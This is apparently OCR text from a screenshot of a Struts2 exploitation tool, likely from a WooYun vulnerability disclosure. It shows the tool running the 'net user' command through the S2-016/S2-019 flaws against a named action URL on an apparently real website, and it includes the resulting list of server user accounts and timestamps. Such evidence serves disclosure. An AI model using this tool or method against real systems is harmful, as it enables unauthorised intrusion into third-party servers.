 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2 20151201
Action: http://www.chinazrbc.com/indexv.action 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net user 执 行 批量执行cmd.txt
\\iZ25j9rsg5wZ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令成功完成。
命令执行完毕........----2016/4/11 21:08:27
正在执行命令中，请稍等片刻........----2016/4/11 21:08:37
命令执行完毕........----2016/4/11 21:08:37
正在执行命令中，请稍等片刻........----2016/4/11 21:09:53
www.wooyun.org